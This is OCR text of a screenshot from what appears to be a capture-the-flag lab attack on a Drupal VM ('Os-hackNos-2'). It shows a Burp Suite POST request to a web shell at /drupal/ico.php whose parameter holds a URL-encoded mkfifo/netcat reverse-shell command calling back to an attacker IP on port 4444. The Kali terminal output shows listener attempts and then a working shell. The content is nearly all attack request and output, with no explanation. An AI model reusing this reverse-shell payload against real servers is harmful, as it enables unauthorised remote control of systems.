 Burp Suite Professional v2021.5.1 - Temporary Project - Licensed to : Dr.FarFar - [ WwW.Dr-FarFar.CoM ] # [ FB.Com/Dr.FarFa
Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer
1 × 2 × ...
发送 取消 < >
请求
响应
Pretty 原始 \n Actions
1 POST /drupal/ico.php HTTP/1.1
2 Host: 10.35.69.208
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Origin: http://10.35.69.208
8 Connection: close
9 Referer: http://10.35.69.208/drupal/ico.php
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 86
13
14 x=
rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/sh+-i+2>%261|nc+10.35.69.35+4
444+>/tmp/f
kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali × Os-hackNos-2 ×
Burp Suite ... [Index of /d... kali@kali: ... kali@kali: ... 08:01 下午
kali@kali: ~/桌面
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
listening on [any] 4444 ...
10.35.69.208: inverse host lookup failed: Unknown host
connect to [10.35.69.35] from (UNKNOWN) [10.35.69.208] 55282
/bin/sh: 0: Can't open -i
sent 0, rcvd 28
┌──(kali㉿kali)-[~/桌面]
└─$ nc -lvvp 4444
listening on [any] 4444 ...
10.35.69.208: inverse host lookup failed: Unknown host
connect to [10.35.69.35] from (UNKNOWN) [10.35.69.208] 55284
/bin/sh: 0: Can't open -i
sent 0, rcvd 28
┌──(kali㉿kali)-[~/桌面]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.35.69.35] from (UNKNOWN) [10.35.69.208] 55286
/bin/sh: 0: Can't open -i
┌──(kali㉿kali)-[~/桌面]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.35.69.35] from (UNKNOWN) [10.35.69.208] 55290
/bin/sh: 0: can't access tty; job control turned off
$ ip add
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
link/ether 00:0c:29:08:47:6f brd ff:ff:ff:ff:ff:ff
inet 10.35.69.208/22 brd 10.35.71.255 scope global ens33
valid_lft forever preferred_lft forever
inet6 fe80::20c:29ff:fe08:476f/64 scope link
valid_lft forever preferred_lft forever
$